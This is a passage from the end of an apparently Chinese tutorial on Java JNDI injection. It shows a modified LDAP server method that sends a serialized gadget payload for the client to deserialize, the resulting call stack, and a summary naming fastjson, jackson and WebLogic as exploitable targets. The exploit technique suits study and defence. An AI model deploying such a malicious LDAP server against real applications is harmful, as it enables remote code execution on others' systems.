
该方法就是把byte用ObjectInputStream对数据进行反序列化还原。那么传输序列化对象的payload,客户端在这里就会进行触发.
改造下LDAP SERVER即可
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws Exception { e.addAttribute("javaClassName", "foo");
//getObject获取Gadget
e.addAttribute("javaSerializedData", serializeObject(getObject(this.cmd)));
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
调用链
readObject:1170, Hashtable (java.util)invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2232, ObjectInputStream (java.io)
readOrdinaryObject:2123, ObjectInputStream (java.io)
readObject0:1624, ObjectInputStream (java.io)
readObject:464, ObjectInputStream (java.io)
readObject:422, ObjectInputStream (java.io)
deserializeObject:531, Obj (com.sun.jndi.ldap)
decodeObject:239, Obj (com.sun.jndi.ldap)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:43, HelloClient
四、总结
JNDI注入漏洞很常见,在fastjson/jackson中会调用getter/setter方法,如果在getter/setter方法中存在lookup方法并且参数可控就可以利用,可以看下jackson的黑名单https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/jsontype/impl/SubTypeValidator.java来学习哪些类可以拿来JNDI注入。在weblogic t3协议中基于序列化数据传输,那么会自动调用readObject方法,weblogic使用了Spring框架JtaTransactionManager类,这个类的readObject方法也存在JNDI注入调用链。
参考链接
https://www.veracode.com/blog/research/exploiting-jndi-injections-java
https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
以上是 JAVA JNDI 注入知识详解 的全部内容, 来源链接: utcz.com/p/199597.html

